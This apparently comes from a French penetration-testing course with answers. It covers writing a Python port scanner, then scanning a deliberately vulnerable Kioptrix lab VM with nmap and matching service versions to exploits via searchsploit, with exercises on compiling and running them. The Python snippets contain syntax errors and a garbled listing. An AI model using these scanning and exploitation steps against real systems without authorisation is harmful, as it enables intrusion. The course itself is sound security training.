

# Étape 2 : écrire un script de scanner en Python

**Exercices** :

https://docs.python.org/fr/3/howto/sockets.html

- 6. Apporter les améliorations suivantes au script :
  - Utiliser une boucle for qui itère sur l'ensemble des ports de 1 à 65535 et les affiche
  - Transformer le code de la connexion avec le socket en fonction qui retournera le résultat de la requête de connexion au lieu de l'afficher si la connexion est établie.
  - Modifier la boucle précédente en remplaçant l'affichage du port par un appel de la fonction créée
  - Si la fonction retourne un résultat d'une connexion établie, ajouter le numéro de port dans une liste
  - Afficher la liste des ports ouverts en ordre et afficher un message « aucun port n'est ouvert si la liste reste vide »
- 7. Lancer le script contre la machine Kioptrix et vérifier que les ports ouverts sont les mêmes ports découverts par nessus.



# Étape 2 : écrire un script de scanner en Python

#### Réponses

PARTIE

L'objectif de cette étape est de construire un scanner de port simple.

Écrire un script Python qui suit l'algorithme suivant :

- Créer un socket TCP/IPV4 qui a comme timeout 0.5 s
- Utiliser le socket pour se connecter à un hôte avec comme entrées l'ip de kioptrix et le port 80
- Afficher la réponse de la connexion
- Terminer la connexion du socket
- En cas d'erreur, utiliser une exception pour sauter l'erreur





# Étape 2 : écrire un script de scanner en Python

Réponses

Lancer le script. Quel est le résultat affiché ?

Le résultat affiché est 0

Modifier le script en utilisant le port 3308 au lieu de 80 Lancer le script. Quel est le résultat affiché ?

Le résultat affiché est 111 ≠ 0



**PARTIE 2** 

D'après les résultats du scan de nessus des ports ouverts sur la machine Kioptrix (ou vérifier avec un scan nmap). À quoi correspond chaque résultat affiché ?

- Le résultat 0 correspond à un port ouvert
- Tout résultat différent de 0 correspond à un port non ouvert (filtré/fermé)



# Étape 2 : écrire un script de scanner en python

#### Réponses

2

PARTIE

Apporter les améliorations suivantes au script :

• Utiliser une boucle for qui itère sur l'ensemble des ports de 1 à 65535 et les affiche



• Transformer le code de la connexion avec le socket en fonction qui retournera le résultat de la requête de connexion au lieu de l'afficher si la connexion est établie.

```
lef probe_port(ip, port, result = 1):
    try:
        sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        sock.settimeout(0.5)
        r = sock.connect_ex((ip, port))
        if r = 0:
            result = r
        sock.close()
    except Exception as e:
        pass
    return result
```



# Étape 2 : écrire un script de scanner en Python

#### Réponses

- Modifier la boucle précédente en remplaçant l'affichage du port par un appel de la fonction créée
- Si la fonction retourne un résultat d'une connexion établie, ajouter le numéro de port dans une liste
- Afficher la liste des ports ouverts en ordre et afficher un message « aucun port n'est ouvert si la liste reste vide »

```
open_ports =[]
for port in ports:
    sys.stdout.flush()
    response = probe_port(ip, port)
    if response = 0:
        open_ports.append(port)

if open_ports:
    print ("les ports ouverts sont: ")
    print (sorted(open_ports))
else:
    print ("Aucun port nest ouvert")
```



# Étape 2 : écrire un script de scanner en Python

#### réponses

Exemple de script final :

```
1 #!/usr/bin/python3
 2
 3 import sys
 4 import socket
 6 ip = '192.168.100.9'
 7 open_ports =[]
 8 open_ports =[]
 9 ports = range(1, 65535)
10
11 def probe_port(ip, port, result = 1):
12 try:
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13
14
     sock.settimeout(0.5)
     r = sock.connect_ex((ip, port))
15
    if \mathbf{r} = 0:
16
17
      result = r
     sock.close()
18
19
20
21
    return result
22
23
   for port in ports:
     sys.stdout.flush()
24
      response = probe_port(ip, port)
25
26
     if response = 0:
27
          open_ports.append(port)
28
29
30
    if open_ports:
    print ("les ports ouverts sont: ")
31
32
    print (sorted(open_ports))
33
   print ("Aucun port nest ouvert")
34
```

Le lancement du script contre kioptrix donne les résultats suivants :

| <pre>(root@ kali)-[/home/kali]</pre> |
|--------------------------------------|
| python3 port-scanner.py              |
| les ports ouverts sont:              |
| [22, 80, 111, 139, 443, 32768]       |
|                                      |

Qui sont exactement les mêmes ports découverts par nessus





# •

# PARTIE 3

# EXPLOITER LES VULNÉRABILITÉS AU SEIN D'UN SYSTÈME D'INFORMATION

# Dans ce module, vous allez :

- Apprendre à utiliser plusieurs fonctionnalités de nmap
- Identifier des vulnérabilités avec différents outils
- Exploiter des vulnérabilités manuellement ou en utilisant des frameworks d'exploitation







# ACTIVITÉ 1

# **REALISER UN TEST D'INTRUSION 1**

# **Compétences visées :**

- Scanner des ports des services avec nmap
- Analyser les résultats des scans et identifier les vulnérabilités
- Connaître les méthodes d'exploitation

# **Recommandations clés :**

- Le processus de test d'intrusion n'est pas un processus linéaire, c'est un processus avec beaucoup d'essais et d'échecs
- Apprendre le fonctionnement de chaque service rencontré





# **CONSIGNES**

# 1. Pour le formateur :

- Il n'y pas une seule solution possible à chaque question
- Il faut orienter les apprenants en cas de blocage et donner des indices.
- Les réponses ne doivent être présentes qu'à la fin du temps prévu pour chaque activité

# 2. Pour l'apprenant :

- L'intérêt de chaque activité est le processus de test d'intrusion et les techniques utilisées et pas forcément le résultat final
- Pour chaque question, se rappeler des étapes précédentes et de ce qui a été fait avant
- Prendre des notes durant l'activités

# 3. Conditions de réalisation :

- La VM Kali linux installée et à jour
- La VM vulnérable à télécharger sur le lien suivant : <u>https://drive.google.com/file/d/1YHQka4HLtcMa7v37Go\_uD-AFI02Q55IM/view?usp=sharing</u>
- Les 2 VMs doivent être sur le même réseau NAT

# 4. Critères de réussite :

- Connaissance aisée des méthodes d'exploitation
- Exploitation maitrisée des vulnérabilités identifiées



# Étape 1 : scan et identification de vulnérabilités

L'objectif de cette activité est d'exploiter des vulnérabilités de 2 services différents. Pour ce faire, nous allons continuer à utiliser la VM kioptrix installé dans la partie précédente.

Exercices

- 1. Quelle est l'ip de la machine cible ?
- 2. Proposer un scan nmap pour scanner les ports ouverts. Combien de ports TCP sont ouverts ?
- 3. Quel service/version correspond à chaque port ? (seulement les ports avant 1024)
- 4. Pour chaque service/version, chercher s'il y a une vulnérabilité correspondante
- 5. Est-ce qu'il y a une vulnérabilité qui correspond au service disponible sur le port 80 ?
- 6. Si une vulnérabilité est identifiée pour le service sur le port 80, décrire son fonctionnement et ses consequences.
- 7. Utiliser metasploit pour trouver la version du service disponible sur le port 139. Quel module est utilisé ?
- 8. Chercher une vulnérabilité pour cette version et tester les exploits disponible pour cette vulnérabilité.



# Étape 2 : exploitation des vulnérabilités

Exercices

- 1. Récupérer les exploits pour les vulnérabilités identifiées et tester les. Utiliser la commande gcc exploit.c o exploit -lcrypto pour compiler un exploit écrit en C
- 2. L'utilisation d'un exploit doit vous permettre d'avoir accès à la machine cible. Avec quel utilisateur ?
- 3. D'après les informations sur l'exploit utilisé et quel est le niveau de privilèges de l'accès qu'il est censé donner.
- 4. Est-ce que l'exploit utilisé s'est exécuté sans erreur ?
- 5. S'il y avait une erreur, elle est due à quoi ?
- 6. Proposer une solution pour éviter cette erreur et utiliser la.
- 7. L'utilisation d'un exploit d'une vulnérabilité d'un autre service que http doit vous permettre d'avoir accès à la machine cible. Avec quel utilisateur ?



# Étape 1 : scan et identification de vulnérabilités

réponses

Quelle est l'ip de la machine cible ?

L'ip de la machine cible kioptrix a été identifiée dans la partie précédente avec les commandes arp-scan –l ou netdiscover –r X.X.X.X/24

Dans notre cas, l'ip cible est 192.168.100.9

| Currently scann | ning: Finished!     | Screen    | View: | Unique Hosts           |
|-----------------|---------------------|-----------|-------|------------------------|
| 5 Captured ARP  | Req/Rep packets, fr | om 4 host | :s. Т | otal size: 300         |
| IP              | At MAC Address      | Count     | Len   | MAC Vendor / Hostname  |
| 192.168.100.1   | 52:54:00:12:35:00   | 1         | 60    | Unknown vendor         |
| 192.168.100.2   | 52:54:00:12:35:00   | 1         | 60    | Unknown vendor         |
| 192.168.100.3   | 08:00:27:b7:da:aa   | 2         | 120   | PCS Systemtechnik GmbH |
| 192.168.100.9   | 08:00:27:de:97:86   | 1         | 60    | PCS Systemtechnik GmbH |
|                 |                     |           |       |                        |

Proposer un scan nmap pour scanner les ports ouverts. Combien de ports TCP sont ouverts ?

Plusieurs scan nmap sont possible pour identifier les ports ouverts.

Pour une réponse rapide avec des résultats sans beaucoup de details,

nous utilisons le scan nmap suivant : nmap -T4 -sS -Pn -p1-1024 192.168.100.9

5 ports semblent ouverts sur le range entre 1 et 1024

#### [root@ kali)-[/home/kali]

L mmap -T4 -sS -p1-1024 192.168.100.9 Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 07:49 EDT Nmap scan report for 192.168.100.9 Host is up (0.0011s latency). Not shown: 1019 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 111/tcp open rpcbind 139/tcp open netbios-ssn 443/tcp open https MAC Address: 08:00:27:DE:97:86 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 0.29 seconds

m



# Étape 1 : scan et identification de vulnérabilités

#### réponses

Quel service/version correspond à chaque port ? (seulement les ports avant 1024)

| port | service |
|------|---------|
| 22   | SSH     |
| 80   | HTTP    |
| 111  | RPCBIND |
| 139  | SMB     |
| 443  | HTTPS   |

Pour chaque service/version, chercher s'il y a une vulnérabilité correspondante.

Pour chercher des vulnérabilités pour les services identifies, il faut connaître la version de chaque service et en même temps utiliser les scripts par défaut de nmap, nous utilisons la commande suivante pour le faire : nmap -sC -sV -p 22,80,11,139,443 192.168.100.9



## Étape 1 : scan et identification de vulnérabilités

réponses

Les scripts par défaut de nmap n'ont identifié aucune vulnérabilité. Cependant, nous avons maintenant les versions de chaque service. Nous utilisons ces informations pour chercher des vulnérabilités sur google (exploit-db) ou bien utiliser la copie de exploit-db avec searchsploit

#### 🕫 🕼 🚺 🕄 🕄 🕽 🕄 🕽

hmap -sC -sV -p 22,80,111,139,443 192.168.100.9
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 07:59 EDT
Nmap scan report for 192.168.100.9
Host is up (0.00049s latency).

PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99) ssh-hostkev: 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1) 1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA) 1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA) \_sshv1: Server supports SSHv1 80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod\_ssl/2.8.4 OpenSSL/0.9.6b) \_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod\_ssl/2.8.4 OpenSSL/0.9.6b \_http-title: Test Page for the Apache Web Server on Red Hat Linux http-methods: Potentially risky methods: TRACE 111/tcp open rpcbind 2 (RPC #100000) rpcinfo: program version port/proto service 100000 111/tcp rpcbind 100000 111/udp rpcbind 100024 1 32768/tcp status 100024 1 32768/udp status 139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP) 443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod ssl/2.8.4 OpenSSL/0.9.6b \_ssl-date: 2022-08-27T15:59:53+00:00; +3h59m59s from scanner time. \_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod\_ssl/2.8.4 OpenSSL/0.9.6b ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryN ame = ---Not valid before: 2009-09-26T09:32:06 Not valid after: 2010-09-26T09:32:06 \_http-title: 400 Bad Request sslv2: SSLv2 supported ciphers: SSL2\_RC2\_128\_CBC\_WITH\_MD5 SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5 SSL2\_DES\_64\_CBC\_WITH\_MD5 SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5 SSL2\_RC4\_128\_WITH\_MD5 SSL2\_RC4\_64\_WITH\_MD5 SSL2 RC4 128 EXPORT40 WITH MD5 . MAC Address: 08:00:27:DE:97:86 (Oracle VirtualBox virtual NIC)

 $\mathbf{m}$ 



# Étape 1 : scan et identification de vulnérabilités

#### réponses

Est-ce qu'il y a une vulnérabilité qui correspond au service disponible sur le port 80 ?

La service http sur le port 80 est identifié avec Apache httpd 1.3.20. Grâce à searchsploit nous voyons que cette version d'Apache est vulnerable à plusieurs vulnérabilités.

| <pre>(root@kali)-[/home/kali] # searchsploit Apache 1.3.20</pre>                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    | Path                                                                                                    |
| Abache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution<br>Abache + PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + Scanner<br>Abache 1.3.20 (Win32) - 'PHP.exe' Remote File Disclosure<br>Abache 1.3.6/1.3.9/1.3.11/1.3.12/1.0.00 - Root Directory Access<br>Abache 1.3.3.9/1.3.11/1.3.12/1.0.00 - Root Directory Access<br>Abache < 1.3.37/2.0.59/2.2.3 mod_rewrite - Remote Overflow<br>Abache < 2.0.64 / < 2.2.21 mod_setenvif - Integer Overflow<br>Abache < 2.0.64 / < 2.2.21 mod_setenvif - Integer Overflow<br>Abache < 2.0.64 / < 2.2.21 mod_setenvif - Integer Overflow<br>Abache CouchDB < 2.1.0 - Remote Code Execution<br>Abache CouchDB < 2.1.0 - Remote Code Execution<br>Abache Mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow (1)<br>Abache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)<br>Abache Mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)<br>Abache Struts < 1.3.10 / < 2.3.16.2 - ClassLoader Manipulation Remote Code Execution (Metas<br>Abache Struts < 1.3.10 / < 2.3.16.2 - ClassLoader Manipulation Remote Code Execution (Metas<br>Abache Tika-server < 1.18 - Command Injection<br>Abache Tomcat < 5.5.17 - Remote Directory Listing<br>Abache Tomcat < 6.0.18 - 'utf8' Directory Traversal<br>Abache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote C<br>Abache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote C<br>Abache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote C<br>Abache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote C<br>Abache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote C<br>Abache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote C<br>Abache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote C<br>Abache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote C<br>Abache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remo | <pre>php/remote/29290.c<br/>php/remote/29316.py<br/>windows/remote/21204.txt<br/>windows/remote/19975.pl<br/>linux/remote/132.c<br/>multiple/remote/2237.sh<br/>linux/dos/41769.txt<br/>linux/webapps/42745.py<br/>linux/webapps/42745.py<br/>linux/webapps/44913.py<br/>multiple/dos/26710.txt<br/>unix/remote/21671.c<br/>unix/remote/21671.c<br/>unix/remote/764.c<br/>unix/remote/47080.c<br/>multiple/remote/4690.rb<br/>multiple/remote/46540.py<br/>multiple/remote/46540.py<br/>multiple/remote/2061.txt<br/>unix/remote/14489.c<br/>multiple/remote/6229.txt<br/>jsp/webapps/42966.py<br/>windows/webapps/42953.txt<br/>linux/dos/36906.txt<br/>php/dos/44057.md<br/>linux/remote/34.pl</pre> |
| Shellcodes: No Results                                                                                                    |                                                                                                    |



## Étape 1 : scan et identification de vulnérabilités

